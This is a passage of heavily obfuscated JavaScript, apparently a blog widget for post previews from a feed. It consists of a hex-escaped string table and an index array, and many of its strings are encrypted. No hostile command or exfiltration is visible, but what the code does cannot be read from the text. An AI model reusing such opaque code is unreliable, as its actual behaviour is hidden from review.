64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421]